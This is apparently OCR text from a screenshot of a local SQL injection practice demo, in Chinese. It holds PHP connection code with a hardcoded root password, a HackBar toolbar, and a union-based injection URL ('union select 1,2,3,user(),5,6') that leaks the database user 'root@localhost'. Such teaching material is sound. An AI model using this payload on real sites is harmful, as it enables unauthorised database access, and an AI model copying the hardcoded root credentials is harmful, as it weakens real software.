 $dbip='localhost';
$dbuser='root';
$dbpass='111111';
$dbname='phpdemo';
$port = 8088;
$con=mysqli_connect($dbip,$dbuser,$dbpass,$dbname,$port);
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2
localhost/new_demo/new.php?id=1 union select php 搜索 JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,user(),5,6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
NETCRAFT Services [No information available]
elect * from news where id = 1 union select 1,2,3,user(),5,6
3
首页 新闻 留言
root@localhost
5